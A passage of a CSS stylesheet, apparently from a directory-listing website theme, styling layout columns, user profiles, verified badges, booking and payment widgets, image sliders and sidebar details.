.col-fs-7 {
	width: 58.33333333%
}

.col-fs-6 {
	width: 50%
}

.col-fs-5 {
	width: 41.66666667%
}

.col-fs-4 {
	width: 33.33333333%
}

.col-fs-3 {
	width: 25%
}

.col-fs-2 {
	width: 16.66666667%
}

.col-fs-1 {
	width: 8.33333333%
}

@media (max-width:1599px) {

	.col-fs-12,
	.col-fs-11,
	.col-fs-10,
	.col-fs-9,
	.col-fs-8,
	.col-fs-7 {
		width: 100%
	}

	.col-fs-6,
	.col-fs-5,
	.col-fs-4,
	.col-fs-3,
	.col-fs-2,
	.col-fs-1 {
		width: 50%
	}
}


@media (max-width: 992px) {

	.col-fs-12,
	.col-fs-11,
	.col-fs-10,
	.col-fs-9,
	.col-fs-8,
	.col-fs-7,
	.col-fs-6,
	.col-fs-5,
	.col-fs-4,
	.col-fs-3,
	.col-fs-2,
	.col-fs-1 {
		width: 100%
	}

	.overflow-hidden {
		overflow: hidden;
	}
}


/* Alignment */
.row.with-forms .bootstrap-select.btn-group,
.row.with-forms input,
.row.with-forms input[type="text"],
.row.with-forms input[type="password"],
.row.with-forms input[type="email"],
.row.with-forms input[type="number"],
.row.with-forms textarea,
.row.with-forms input,
.row.with-forms select,
.row.with-forms .chosen-container {
	margin-bottom: 18px;
}

.row.with-forms {
	margin-left: -10px;
	margin-right: -10px;
}

.with-forms .col-xs-1,
.with-forms .col-sm-1,
.with-forms .col-md-1,
.with-forms .col-lg-1,
.with-forms .col-xs-2,
.with-forms .col-sm-2,
.with-forms .col-md-2,
.with-forms .col-lg-2,
.with-forms .col-xs-3,
.with-forms .col-sm-3,
.with-forms .col-md-3,
.with-forms .col-lg-3,
.with-forms .col-xs-4,
.with-forms .col-sm-4,
.with-forms .col-md-4,
.with-forms .col-lg-4,
.with-forms .col-xs-5,
.with-forms .col-sm-5,
.with-forms .col-md-5,
.with-forms .col-lg-5,
.with-forms .col-xs-6,
.with-forms .col-sm-6,
.with-forms .col-md-6,
.with-forms .col-lg-6,
.with-forms .col-xs-7,
.with-forms .col-sm-7,
.with-forms .col-md-7,
.with-forms .col-lg-7,
.with-forms .col-xs-8,
.with-forms .col-sm-8,
.with-forms .col-md-8,
.with-forms .col-lg-8,
.with-forms .col-xs-9,
.with-forms .col-sm-9,
.with-forms .col-md-9,
.with-forms .col-lg-9,
.with-forms .col-xs-10,
.with-forms .col-sm-10,
.with-forms .col-md-10,
.with-forms .col-lg-10,
.with-forms .col-xs-11,
.with-forms .col-sm-11,
.with-forms .col-md-11,
.with-forms .col-lg-11,
.with-forms .col-xs-12,
.with-forms .col-sm-12,
.with-forms .col-md-12,
.with-forms .col-lg-12 {
	padding: 0 10px;
}


@media (max-width: 480px) {

	header.fullwidth .container,
	.fs-container section.search {
		padding-left: 20px;
		padding-right: 20px;
	}

	.fs-container .fs-listings {
		padding-left: 5px;
		padding-right: 5px;
	}
}

.listing-widget #listeo-search-form_search_radius {
	border-radius: 4px;
	border: 1px solid #e0e0e0;
	margin: 0;
	margin-top: 25px;
	padding: 0 10px 10px 10px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

.listing-widget #listeo-search-form__price {
	border-radius: 4px;
	border: 1px solid #e0e0e0;
	margin: 0;
	margin-top: 25px;
	padding: 20px 10px 10px 10px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}

/* ---------------------------------- */
/* User Profile Page
------------------------------------- */
.comment-by-listing {
	display: inline-block;
	color: #888;
}

.comment-by-listing a {
	color: #888;
}

.comment-by-listing a:hover {
	color: #66676b;
}

/* Verified Icon */
.verified-icon {
	display: inline-block;
	width: 20px;
	height: 20px;
	font-size: 19px;
	color: #19b453;
	font-style: normal;
	font-weight: 500;
	line-height: 20px;
	text-align: center;
	position: relative;
	top: 3px;
	margin-left: 2px;
}

.verified-icon:before {
	content: "\f058";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: relative;
	z-index: 11;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
}

.verified-icon:after {
	position: relative;
	z-index: 9;
	width: 17px;
	height: 17px;
	border-radius: 50%;
	display: block;
	content: "";
	position: absolute;
	top: 1px;
	left: 1px;
	background-color: #fff;
}



/* Verified Badge */
.verified-badge {
	background-color: #19b453;
	border-radius: 4px;
	color: #fff;
	text-align: center;
	padding: 12px 20px;
	font-size: 17px;
	font-weight: 500;
	cursor: help;
	position: relative;
	transition: 0.3s;
	display: block;
	margin-bottom: 35px;
}

.verified-badge i {
	font-size: 22px;
	padding: 0 4px 0 0;
	position: relative;
	top: 3px;
}

.verified-badge .tip-content {
	transform: translate(-50%, 100%);
	-ms-transform: translate(-50%, 100%);
	padding: 20px;
	border-radius: 0 0 4px 4px;
	max-width: auto;
	top: auto;
	bottom: 0;
}

.verified-badge:hover {
	border-radius: 4px 4px 0 0;
}

.verified-badge:hover .tip-content {
	opacity: 1;
	visibility: visible;
	transform: translate(-50%, 100%);
	-ms-transform: translate(-50%, 100%);
}

.verified-badge .tip-content:after {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f0d8";
	position: absolute;
	top: -3px;
	bottom: auto;
	left: 50%;
	font-size: 22px;
	color: #333;
	transform: translate(-50%, -50%);
}


/* Claim Button */
.claim-badge a {
	background-color: #fff;
	border-radius: 4px;
	color: #666;
	border: 1px solid #e0e0e0;
	text-align: center;
	padding: 16px 20px;
	font-size: 15px;
	line-height: 20px;
	font-weight: 600;
	position: relative;
	transition: 0.3s;
	display: block;
	margin-bottom: 35px;
}

.claim-badge a:hover {
	background-color: #fafafa;
	border-color: #ddd;
}

.claim-badge a i {
	font-size: 18px;
	position: relative;
	top: 2px;
	margin-right: 5px;
	font-weight: 500;
	color: #66676b;
}

/* User Profile Titlebar */
.user-profile-titlebar {
	position: relative;
	margin-top: 3px;
	min-height: 73px;
	display: inline-block;
}

.user-profile-avatar {
	width: 96px;
	height: auto;
	overflow: hidden;
	border-radius: 50%;
	position: absolute;
	left: 0;
	top: -12px;
	image-rendering: -webkit-optimize-contrast;
	border: 5px solid #fff;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}

.user-profile-avatar img {
	width: 100%;
	height: auto;
}

.user-profile-name {
	position: relative;
	left: 127px;
}

#titlebar .user-profile-name h2 {
	font-size: 28px;
	display: inline-block;
	margin-bottom: -3px;
}

.user-profile-titlebar .star-rating .rating-counter {
	top: 5px;
	font-size: 16px;
}



/*  User Profile Box */
#titlebar .user-profile-name h2 {
	font-size: 26px;
}

.user-profile-titlebar {
	background: #fff;
	border-radius: 5px;
	display: flex;
	padding: 40px;
	position: relative;
	background-color: #fff;
	box-shadow: 0 0 16px rgb(0 0 0 / 10%);
	margin: 0;
	align-items: center;
	justify-content: flex-start;
}

.user-profile-name {
	left: 30px;
}

.user-profile-avatar {
	position: relative;
	top: 0;
}


body.author-listeo h3.margin-top-60 {
	margin-top: 30px !important;
}

@media (max-width: 768px) {
	.user-profile-titlebar {
		padding: 30px;
		flex-direction: column;
		align-items: flex-start;
	}

	body .user-profile-avatar {
		top: 0;
	}

	body .user-profile-name {
		left: 0px;
	}
}


.browse-all-user-listings {
	text-align: center;
}

.browse-all-user-listings a {
	position: relative;
	font-weight: 600;
	font-size: 15px;
	left: 0;
	z-index: 10;
	text-align: center;
	display: inline-block;
	opacity: 1;
	visibility: visible;
	transition: all 0.3s;
	padding: 8px 25px;
	color: #666;
	background-color: #f2f2f2;
	border-radius: 50px;
	margin: 15px 0 0 0;
}

.browse-all-user-listings a i {
	padding-left: 5px;
	color: #66676b;
	font-size: 16px;
}

.browse-all-user-listings a:hover {
	color: #333;
}


@media (max-width: 768px) {
	body .user-profile-avatar {
		max-width: 60px;
		max-height: 60px;
		top: 2px;
	}

	body .user-profile-name {
		position: relative;
		left: 75px;
	}

	#titlebar .user-profile-name h2 {
		font-size: 22px;
	}

	#titlebar span.star {
		font-size: 14px;
	}

	.user-profile-titlebar .star-rating .rating-counter {
		top: 5px;
		font-size: 14px;
	}

	.user-profile-titlebar .star-rating {
		margin-top: -9px;
	}
}


@media (max-width: 992px) {
	.user-profile-avatar {
		max-width: 90px;
		max-height: 90px;
		top: -7px;
	}

	.user-profile-name {
		position: relative;
		left: 115px;
	}
}



/* ---------------------------------- */
/* Booking Page
------------------------------------- */
.payment-logo {
	height: 24px;
	position: absolute;
	right: 19px;
	top: 18px;
	image-rendering: -webkit-optimize-contrast;
}

.payment-logo.paypal {
	height: 16px;
	top: 22px;
}

.payment-tab-trigger>input {
	position: absolute;
	visibility: hidden;
}

.payment-tab-trigger {
	padding: 0px 20px;
}

.payment-tab-trigger>label {
	cursor: pointer;
	display: block;
	position: relative;
	top: 0;
	padding: 14px 0;
	top: 1px;
	margin-bottom: 0;
	font-weight: 500;
}

.payment-tab-trigger>label::before {
	transition: 0.2s;
	box-sizing: border-box;
	background-color: #fff;
	border: 2px solid #d0d0d0;
	border-radius: 100%;
	content: "";
	display: inline-block;
	margin-right: 10px;
	position: relative;
	top: 4px;
	width: 20px;
	height: 20px;
}

.payment-tab-trigger>label::after {
	background: #fff;
	border-radius: 100%;
	content: "";
	display: inline-block;
	position: absolute;
	left: 7px;
	top: 25px;
	width: 6px;
	height: 6px;
	transition: 0.2s;
	transform: scale(0);
}

.payment-tab-trigger>input:checked~label::before {
	border-color: #66676b;
}

.payment-tab-trigger>input:checked~label::after {
	background-color: #66676b;
	transform: scale(1);
}

.payment {
	border: 2px solid #f2f2f2;
	border-radius: 4px;
	overflow: hidden;
}

.payment-tab {
	background: #f2f2f2;
	box-sizing: border-box;
	max-height: 60px;
	overflow: hidden;
	position: relative;
	transition: all 0.3s 0s ease-in-out;
	width: 100%;
}

.payment-tab:first-of-type {
	border-radius: 4px 4px 0 0;
}

.payment-tab:last-of-type {
	border-radius: 0 0 4px 4px;
}

.payment-tab.payment-tab-active {
	max-height: 400px;
	background: #fff;
}

@media (max-width: 991px) {
	.payment-tab.payment-tab-active {
		max-height: 800px;
	}
}

.payment-tab-content {
	padding: 0 20px 20px 20px;
	background-color: #fff;
	visibility: hidden;
	opacity: 0;
	transition: 0.2s ease-in-out;
}

.payment-tab.payment-tab-active .payment-tab-content {
	visibility: visible;
	opacity: 1;
}

.card-label>input {
	box-sizing: border-box;
	display: block;
	height: 51px;
	margin: -14px auto 5px;
	padding: 5px 15px 0 15px;
	transition: border-color 0.3s;
	width: 100%;
	border: 1px solid #dbdbdb;
	background-color: #fff;
	text-decoration: none;
	border-radius: 4px;
	box-shadow: 0 1px 3px 0px rgba(0, 0, 0, 0.06);
}


.card-label>label {
	background-color: #fff;
	display: inline-block;
	margin: 6px auto auto 8px;
	font-size: 13px;
	padding: 0px 7px;
	font-weight: 500;
	color: #909090;
}

.payment-tab p {
	margin: 10px 0;
}


/* Booking Widget */
.opening-hours.summary li {
	color: #333;
}

.boxed-widget.summary {
	border-radius: 0 0 4px 4px;
}

.opening-hours.summary li:hover {
	color: #66676b;
}

.boxed-widget.summary h3 {
	padding: 0 0 25px;
}

.opening-hours.summary li.total-costs {
	font-size: 16px;
	border-top: 1px solid #e8e8e8;
	padding-top: 18px;
	margin-top: 18px;
}

.opening-hours.summary li.total-costs span {
	font-weight: 600;
	color: #66676b;
}

.listing-item-container.compact.order-summary-widget .listing-item {
	border-radius: 4px 4px 0 0;
	cursor: default;
	height: 240px;
}

.listing-item-container.compact.order-summary-widget {
	margin-bottom: 0;
}

.listing-item-container.compact.order-summary-widget:hover {
	transform: none;
}


/* Input With icons */
.input-with-icon.medium-icons i {
	font-size: 16px;
	bottom: 0px;
	top: 63px;
	padding-left: 18px;
}

#claim-listing-form .col-md-6 label i,
.input-with-icon.medium-icons label i {
	position: static;
	font-size: 8px;
	margin: 0px;
	padding: 2px;
	color: red;
}

#claim-listing-form .col-md-6 label i {
	transform: translateY(-50%);
}

.input-without-icon label i {
	position: absolute;
	font-size: 8px;
	margin: 0px;
	padding: 2px;
	color: red;
}

.button.booking-confirmation-btn {
	padding: 12px 35px;
	font-size: 16px;
}

/* Booking Confirmation Page */
.booking-confirmation-page {
	text-align: center;
	padding: 40px 0;
}

.booking-confirmation-page i {
	color: #23b35f;
	font-size: 160px;
}

.booking-confirmation-page h2 {
	font-size: 50px;
	font-weight: 700;
	letter-spacing: -0.5px;
	margin-bottom: 15px;
	display: block;
}

.booking-confirmation-page p {
	font-size: 20px;
	display: block;
}

.booking-confirmation-page a.button:before {
	display: none;
}

.booking-confirmation-page a.button {
	padding: 11px 35px;
	background-color: #eee;
	color: #444;
	font-weight: 600;
	font-size: 16px;
}

.book-now.button {
	padding: 9px;
	margin-bottom: -4px;
}

@media (max-width: 991px) {
	.booking-confirmation-page i {
		font-size: 100px;
	}

	.booking-confirmation-page p {
		font-size: 18px;
	}

	.booking-confirmation-page h2 {
		font-size: 30px;
	}
}



/* Custom Dropdown for Booking Widget
------------------------------------- */
.booking-select {
	position: relative;
	z-index: 100;
}

input#booking-date,
input#booking-time {
	z-index: 110;
}

.booking-select select,
.booking-select .chosen-container-single .chosen-single {
	border: none;
	cursor: pointer;
	border-radius: 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 16px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #909090;
	transition: color 0.3s
}

.booking-select select {
	padding: 15px 16px;
}

.booking-select .chosen-container-active.chosen-with-drop .chosen-single {
	border-radius: 5px 5px 0 0;
}

.booking-select .chosen-container .chosen-drop {
	border: none;
	background-color: #fff;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	z-index: 100;
}

.booking-select .chosen-single:after {
	content: "";
	position: absolute;
	bottom: -5px;
	display: block;
	width: 100%;
	left: 0;
	height: 10px;
	background: #fff;
	z-index: 112;
	opacity: 1;
	transition: all 0.3s;
}

.booking-select .chosen-container .chosen-results li {
	padding: 10px;
	line-height: 16px;
	font-size: 16px;
}

.booking-select .chosen-container-single .chosen-single span {
	transition: 0.2s;
}

.booking-select .chosen-container-single .chosen-single:hover span {
	color: #444;
}

.booking-select .chosen-container-single .chosen-single div:after {
	font-size: 20px;
	margin: 9px 0 0 0;
}

/* ---------------------------------- */
/* Single Listing Page
------------------------------------- */


.responsive-iframe {
	position: relative;
	padding-bottom: 53%;
	/* 16:9 */
	padding-top: 25px;
	height: 0;
}

.responsive-iframe iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


/* Listing Page Sidebar
------------------------------------- */
#titlebar.listing-titlebar span a,
#titlebar.listing-titlebar span {
	font-size: 17px;
	color: #888;
	margin-top: 0;
	display: inline-block;
}

#titlebar.listing-titlebar span a i {
	margin-right: 5px;
}


#titlebar.listing-titlebar span a:hover {
	color: #666;
}

#titlebar.listing-titlebar h1,
#titlebar.listing-titlebar h2 {
	font-size: 28px;
	line-height: 36px;
	margin: 1px 0;
}

#titlebar.listing-titlebar span.listing-tag {
	top: 0;
	margin: 0;
	background: #66676b14;
	line-height: 15px;
	font-weight: 500;
	letter-spacing: 0;
	font-size: 14px;
	text-transform: none;
	border: none !important;
	padding: 6px 14px;
	border-radius: 50px;
}

#titlebar.listing-titlebar span.listing-tag a {
	line-height: 20px;
	letter-spacing: 0;
	color: #66676b;
	font-size: 14px;
	font-weight: 500;
	color: #66676b;
	margin: 0;
}

.listing-titlebar-tags {
	display: block;
	margin-bottom: 10px;
}

#titlebar.listing-titlebar .star-rating {
	display: inline-block;
	background: #f6f6f6;
	padding: 0 12px;
	border-radius: 50px;
	margin-top: 10px;
}

#titlebar.listing-titlebar .star-rating span.star {
	font-size: 16px;
}

#titlebar.listing-titlebar .star-rating .rating-counter {
	top: 0;
}

#titlebar.listing-titlebar .star-rating .rating-counter a {
	font-weight: 500;
	font-size: 14px;
	color: #999;
}

#titlebar.listing-titlebar .star-rating .rating-counter a strong {
	transition: 0.1s;
	color: #444;
}

#titlebar.listing-titlebar .star-rating .star.empty:before,
#titlebar.listing-titlebar .star-rating .star.half:before {}

#titlebar.listing-titlebar span.listing-pricing-tag {
	display: inline-block;
	padding-left: 35px;
	padding-right: 12px;
	font-size: 13px;
	font-weight: 500;
	background-color: #fff;
	color: #777;
	border: none;
	border-radius: 100px;
	line-height: 32px;
	height: 32px;
	vertical-align: top;
	position: relative;
	margin-bottom: 3px;
	border: none;
	color: #4f9629;
	margin-left: 5px;
	margin: 0;
	background: #6add2d2b;
}

#titlebar.listing-titlebar span.listing-pricing-tag i {
	position: absolute;
	height: 20px;
	width: 20px;
	top: 5px;
	left: 6px;
	border-radius: 100%;
	text-align: center;
	line-height: 20px;
	font-size: 10px;
	background: #222;
	color: #fff;
	background-color: #64bc36;
}

#titlebar.listing-titlebar span.listing-tag,
#titlebar.listing-titlebar span.listing-pricing-tag {
	margin-bottom: 5px;
}

.rating-counter a {
	color: #909090;
}

.star-rating .rating-counter a:hover {
	color: #66676b;
}

.numerical-rating .rating-counter a:hover {
	color: #888;
}

#titlebar.listing-titlebar .numerical-rating {
	display: block;
	margin: 2px 0 0 0;
}

.numerical-rating .rating-counter strong {
	display: none;
}

#titlebar.listing-titlebar {
	background: transparent;
	margin: 2px 0 0 0;
	padding-bottom: 55px;
}

.numerical-rating {
	height: 27px;
}

/* alternative listing page */
.single-listing-page-titlebar {
	position: absolute;
	width: 100%;
	height: 200px;
	background: linear-gradient(to bottom, #f7f7f7 0%, rgba(255, 255, 255, 0.5));
}

/* add review btn */
a.button.add-review-btn {
	min-width: 160px;
	text-align: center;
}

a.button.add-review-btn i {
	font-size: 14px;
	position: relative;
	line-height: 0;
	top: 0;
	margin-right: 0;
	letter-spacing: 0;
}


/* back to listings button */
.back-to-listings {
	height: 60px;
	width: 60px;
	background-color: #eee;
	color: #a6a6a6;
	border-radius: 50%;
	display: inline-block;
	float: left;
	position: relative;
	top: 6px;
	margin: 0 25px 0 0;
	text-align: center;
	transition: all 0.4s;
	position: absolute;
	top: 50%;
	left: 15px;
	margin-top: -5px;
	transform: translate(0, -50%);
}

.back-to-listings:before {
	font-family: "simple-line-icons";
	content: "\e605";
	font-size: 20px;
	line-height: 60px;
	left: -1px;
	position: relative;
}

.back-to-listings:hover {
	color: #a6a6a6;
	transform: translate(-4px, -50%);
}

/* titlebar right content */
.titlebar-right-content {
	position: absolute;
	right: 15px;
	display: inline-block;
	top: 50%;
	transform: translateY(-49%);
	text-align: right;
}

/* Hosted by widget */
.hosted-by-bio {
	border-bottom: 1px solid #e8e8e8;
	padding: 0 0px 0px 0;
	margin: 0px 0 25px 0;
}

.hosted-by-bio p {
	margin-bottom: 20px;
}

.hosted-by-title {
	padding: 0 70px 18px 0;
	margin: -4px 0 25px 0;
	display: block;
	border-bottom: 1px solid #e8e8e8;
	position: relative;
}

.hosted-by-title h4 {
	font-size: 18px;
	transition: 0.2s;
	line-height: 22px;
	font-weight: 500;
	margin: 4px 0 7px 0;
}

.hosted-by-title h4 a:hover {
	color: #66676b;
}

.hosted-by-title h4 span {
	display: block;
	font-size: 14px;
	font-weight: 400;
	color: #888;
	margin-bottom: 2px;
}

.hosted-by-title a {
	color: #333;
}

.hosted-by-avatar {
	max-width: 56px;
	overflow: hidden;
	border-radius: 50%;
	position: absolute;
	right: 0;
	top: -8px;
	image-rendering: -webkit-optimize-contrast;
}

.hosted-by-avatar {
	border: 4px solid #fff;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
	box-sizing: content-box;
	height: 50px;
	width: 50px;
}

.hosted-by-avatar img {
	object-fit: cover;
}

/* Fullwidth Property Slider */
.listing-slider-small .item,
.listing-slider .item {
	position: relative;
	background-size: cover;
	background-position: 50%;
	height: 40vh;
	min-height: 400px;
}

.listing-slider,
.listing-slider .item {
	height: 40vh;
	min-height: 400px;
}

.listing-slider-small .item {
	height: 250px;
	min-height: auto;
}

@media(max-width: 1366px) {
	.listing-slider-small .item {
		height: 220px;
	}
}

@media(max-width: 1240px) {
	.listing-slider-small .item {
		height: 200px;
	}
}

@media(max-width: 768px) {
	.listing-slider-small .item {
		height: 300px;
	}
}

.listing-slider-small .item:last-child {
	border-radius: 0 4px 4px 0;
}

.listing-slider-small {
	border-radius: 4px;
	overflow: hidden;
}

a.mfp-gallery {
	cursor: zoom-in;
}

.listing-slider {
	background-color: #fff;
}

.listing-slider .slick-next:hover,
.listing-slider .slick-prev:hover,
.listing-slider .slick-next,
.listing-slider .slick-prev {
	background-color: rgba(20, 20, 20, 0.45);
	color: #fff;
	height: 60px;
	width: 60px;
	border-radius: 50%;
	text-align: center;
	transition: 0.4s;
}

.listing-slider-small .slick-next:hover,
.listing-slider-small .slick-prev:hover,
.listing-slider-small .slick-next,
.listing-slider-small .slick-prev {
	background-color: rgba(20, 20, 20, 0.45);
	color: #fff;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	text-align: center;
	transition: 0.4s;
}

.listing-slider-small .slick-next:hover,
.listing-slider-small .slick-next,
.listing-slider .slick-next:hover,
.listing-slider .slick-next {
	right: 15%;
	transform: translate(50px, -50%);
}

.listing-slider-small .slick-prev:hover,
.listing-slider-small .slick-prev,
.listing-slider .slick-prev:hover,
.listing-slider .slick-prev {
	left: 15%;
	transform: translate(-50px, -50%);
}

.listing-slider-small .slick-next:hover,
.listing-slider-small .slick-next {
	right: 50px;
	transform: translate(0, -50%);
}

.listing-slider-small .slick-prev:hover,
.listing-slider-small .slick-prev {
	left: 50px;
	transform: translate(0, -50%);
}

.listing-slider-small:hover .slick-next {
	transform: translate(15%, -50%);
}

.listing-slider-small:hover .slick-prev {
	transform: translate(-15%, -50%);
}

.listing-slider:hover .slick-next {
	transform: translate(60px, -50%);
}

.listing-slider:hover .slick-prev {
	transform: translate(-60px, -50%);
}

.listing-slider .slick-next:hover:before,
.listing-slider .slick-prev:hover:before,
.listing-slider .slick-prev::before,
.listing-slider .slick-next::before {
	font-size: 20px;
	line-height: 60px;
	position: relative;
	color: #fff;
}

.listing-slider-small .slick-next:hover:before,
.listing-slider-small .slick-prev:hover:before,
.listing-slider-small .slick-prev::before,
.listing-slider-small .slick-next::before {
	font-size: 18px;
	line-height: 50px;
	position: relative;
	color: #fff;
}

.listing-slider-small .slick-prev::before,
.listing-slider .slick-prev::before {
	left: -1px;
}

.listing-slider-small .slick-next::before,
.listing-slider .slick-next::before {
	left: 1px;
}


/* Hover */
.listing-slider .slick-next:hover {
	transform: translate(64px, -50%);
}

.listing-slider .slick-prev:hover {
	transform: translate(-64px, -50%);
}

.listing-slider .item.slick-slide:before {
	position: absolute;
	height: 100%;
	width: 100%;
	display: block;
	content: "";
	background: #222;
	z-index: 100;
	visibility: visible;
	opacity: 0.1;
	transition: 0.3s ease-in-out;
}

.listing-slider .item.slick-slide:hover:before,
.listing-slider-small .slick-next,
.listing-slider-small .slick-prev,
.listing-slider .slick-next,
.listing-slider .slick-prev {
	opacity: 0;
	visibility: hidden;
}

.listing-slider-small:hover .slick-next,
.listing-slider-small:hover .slick-prev,
.listing-slider:hover .slick-next,
.listing-slider:hover .slick-prev {
	opacity: 1;
	visibility: visible;
}

.listing-slider-small .slick-next:hover,
.listing-slider-small .slick-prev:hover,
.listing-slider .slick-next:hover,
.listing-slider .slick-prev:hover {
	background-color: #66676b;
	color: #fff;
}

/* Listing Sidebar Details */
.listing-details-sidebar {
	padding: 0;
	list-style: none;
	font-size: 15px;
	margin-bottom: -5px;
	position: relative;
	display: block;
}

.listing-details-sidebar li {
	display: block;
	padding-left: 26px;
	position: relative;
	margin-bottom: 5px;
	line-height: 24px;
}

.listing-details-sidebar li a {
	color: #66676b;
	transition: 0.3s;
}

.listing-details-sidebar li i {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 16px;
	color: #888;
}


.listing-details-sidebar.social-profiles {
	margin-top: 20px;
}

.listing-details-sidebar.social-profiles li {
	line-height: 22px;
	padding-left: 23px;
}

.listing-details-sidebar.social-profiles li i {
	top: 3px;
}

.listing-details-sidebar li a.facebook-profile i,
.listing-details-sidebar li a.facebook-profile {
	color: #3b5998;
}

.listing-details-sidebar li a.instagram-profile i,
.listing-details-sidebar li a.instagram-profile {
	color: #e1306c;
}

.listing-details-sidebar li a.youtube-profile i,
.listing-details-sidebar li a.youtube-profile {
	color: #e31837;
}

.listing-details-sidebar li a.linkedin-profile i,
.listing-details-sidebar li a.linkedin-profile {
	color: #0077B5;
}

.listing-details-sidebar li a.twitter-profile i,
.listing-details-sidebar li a.twitter-profile {
	color: #1da1f2;
}

.listing-details-sidebar li a.gplus-profile i,
.listing-details-sidebar li a.gplus-profile {
	color: #dd4b39;
}

.listing-details-sidebar li a.gplus-profile {
	padding-left: 4px;
}


.listing-details-sidebar li a.whatsapp-profile i,
.listing-details-sidebar li a.whatsapp-profile {
	color: #4aae20;
}

.listing-details-sidebar li a.skype-profile i,
.listing-details-sidebar li a.skype-profile {
	color: #00aff0;
}


/* Boxed Widget */
.boxed-widget {
	background-color: #f9f9f9;
	border-radius: 3px;
	padding: 32px;
	transform: translate3d(0, 0, 0);
	z-index: 90;
	position: relative;
}

body .boxed-widget h3 {
	font-size: 20px;
	margin-bottom: 0 !important;
}

.booking-widget-title-wrap {
	padding: 0 0 20px;
	margin: 0 0 25px 0 !important;
	display: block;
	border-bottom: 1px solid #e8e8e8;
	display: flex;
    justify-content: space-between;
	 flex-direction: column;
align-items: baseline;
}



.booking-widget .booking-pricing-tag {
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    border-radius: 100px;
    line-height: 30px;
    height: 30px;
    vertical-align: top;
    position: relative;
    border: none;
    color: #4f9629;
    margin: 0;
    background: #6add2d2b;
    padding: 0 11px;
    font-size: 14px;
    position: relative;
    margin-top: 8px;
}
@media (min-width: 1700px) {
.booking-widget-title-wrap {
    flex-direction: row;
}
.booking-widget .booking-pricing-tag { margin-top: 0; }
}

.boxed-widget h3 i {
	margin-right: 4px;
}

.boxed-widget h3 i.sl-icon-clock {
	position: relative;
	top: 1px;
}

.boxed-widget h3 i.fa-calendar-check-o {
	position: relative;
	top: -1px;
}




/* Booking Widget
------------------------------------- */
.booking-widget {
	z-index: 99;
}

.booking-widget .panel-dropdown .panel-dropdown-content {
	border: none;
	overflow: visible;
	padding: 20px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
}

.booking-widget .panel-dropdown {
	width: 100%;
}

.booking-widget .panel-dropdown .panel-dropdown-content:before {
	content: "";
	height: 10px;
	position: absolute;
	width: 100%;
	top: -3px;
	background-color: #fff;
	left: 0;
	opacity: 0;
	visibility: hidden;
	transition: all 0.3s;
	border-bottom: 1px solid #eee;
}

.booking-widget .panel-dropdown.active .panel-dropdown-content:before {
	opacity: 1;
	visibility: visible;
}

.booking-widget .panel-dropdown a {
	border: none;
	cursor: pointer;
	border-radius: 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 16px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0 0 15px 0;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #888;
	display: block;
	width: 100%;

	transition: color 0.3s;
}

.booking-widget .panel-dropdown a:hover {
	color: #444;
}

.booking-widget .panel-dropdown a:after {
	font-size: 20px;
	color: #c0c0c0;
	margin-left: 0;
	position: absolute;
	right: 20px;
	top: 10px;
}


body .boxed-widget h3 {
	border-bottom: 1px solid #ddd;
	padding-bottom: 25px;
	margin-bottom: 20px !important
}

.booking-widget .booking-widget-title-wrap h3 {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 0 !important;
}

/* Quantity Buttons for Booking Widget*/
.qtyButtons {
	display: flex;
	margin: 0 0 13px 0;
}

@media (min-width: 992px) and (max-width: 1366px) {
	.qtyButtons {
		display: block;
	}
}

.panel-dropdown-content .qtyButtons:first-child {
	margin-top: 8px;
}

.panel-dropdown-content .qtyButtons:last-child {
	margin-bottom: 3px;
}

.qtyButtons input {
	font-family: "Open Sans", sans-serif;
	outline: 0;
	font-size: 20px;
	text-align: center;
	width: 50px;
	height: 36px;
	color: #333;
	line-height: 36px;
	margin: 0 !important;
	padding: 0 5px;
	border: none;
	box-shadow: none;
	pointer-events: none;
	display: inline-block;
}

.qtyTitle {
	font-size: 16px;
	font-weight: 600;
	line-height: 36px;
	padding-right: 15px;
	display: block;
	flex: 1;
}

.qtyInc,
.qtyDec {
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	background-color: #f2f2f2;
	-webkit-text-stroke: 1px #f2f2f2;
	color: #333;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.qtyInc:before {
	content: "\f067";
}

.qtyDec:before {
	content: "\f068";
}

.qtyTotal {
	background-color: #66676b;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	line-height: 18px;
	text-align: center;
	position: relative;
	top: -2px;
	left: 2px;
	height: 18px;
	width: 18px;
}

.rotate-x {
	animation-duration: .5s;
	animation-name: rotate-x;
}

@keyframes rotate-x {
	from {
		transform: rotateY(0deg);
	}

	to {
		transform: rotateY(360deg);
	}
}



/* Send Message Button */
a.send-message-to-owner.button {
	font-size: 13px;
	font-weight: 500;
	padding: 4px 20px;
	margin-top: 20px;
	margin-bottom: -5px;
}

/* Opening Hours */
.opening-hours {
	position: relative;
	overflow: hidden;
}

.opening-hours ul {
	list-style: none;
	padding: 0;
	margin: 0;
	font-size: 14px;
}

.opening-hours ul li {
	width: 100%;
	font-weight: 600;
	color: #888;
	margin: 2px 0;
	transition: 0.2s;
	cursor: default;
